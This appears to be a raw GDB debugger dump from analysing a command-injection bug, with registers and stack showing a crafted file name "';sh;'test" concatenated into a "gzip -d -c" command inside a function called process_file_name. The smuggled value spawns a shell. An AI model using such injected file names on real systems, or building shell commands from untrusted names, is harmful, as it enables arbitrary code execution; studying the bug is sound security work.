 $rax   : 0x000055555556fac0  →  "gzip -d -c '';sh;'test.z"
$rbx   : 0x000055555556e100  →  0x00005555555687cb  →  0x327a62005a47007a ("z"?)
$rcx   : 0x7a2e7473657427
$rdx   : 0x000055555556faa0  →  "/tmp/etJxHXhG"
$rsp   : 0x00007fffffffe0b0  →  0x000055555556f320  →  0x0000000053474154 ("TAGS"?)
$rbp   : 0x00007fffffffe552  →  "';sh;'test"
$rsi   : 0x00005555555681d0  →  0x696c2300203e2027 ("' > "?)
$rdi   : 0x000055555556fac0  →  "gzip -d -c '';sh;'test.z"
$rip   : 0x000055555555c9b2  →  <process_file_name+706> call 0x55555555ad30 <concat>
$r8    : 0x4
$r9    : 0x632d20642d2070
$r10   : 0x180
$r11   : 0x00007ffff7fa2ce0  →  0x000055555556fae0  →  0x0000000000000000
$r12   : 0x00007fffffffe552  →  "';sh;'test"
$r13   : 0x0
$r14   : 0x00005555555682d1  →  0x003d656d616e0072 ("r"?)
$r15   : 0x000055555556faa0  →  "/tmp/etJxHXhG"
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
0x00007fffffffe0b0│+0x0000: 0x000055555556f320  →  0x0000000053474154 ("TAGS"?)  ← $rsp
0x00007fffffffe0b8│+0x0008: 0x000055555556fa80  →  "';sh;'test.z"
0x00007fffffffe0c0│+0x0010: 0x000055555556fac0  →  "gzip -d -c '';sh;'test.z"
0x00007fffffffe0c8│+0x0018: 0x000000025556e180
0x00007fffffffe0d0│+0x0020: 0x000055555556f2a0  →  0x0000000000000000
0x00007fffffffe0d8│+0x0028: 0x000055555556f2d8  →  0x0000000000000004
0x00007fffffffe0e0│+0x0030: 0x00007fffffffe140  →  0x00000000000000c8
0x00007fffffffe0e8│+0x0038: 0x0000555555568489  →  0x6e7265746e69002d ("-"?)
0x55555555c9a3 <process_file_name+691> lea    rsi, [rip+0xb826]        # 0x5555555681d0
0x55555555c9aa <process_file_name+698> mov    rdi, rax
0x55555555c9ad <process_file_name+701> mov    QWORD PTR [rsp+0x10], rax
→ 0x55555555c9b2 <process_file_name+706> call   0x55555555ad30 <concat>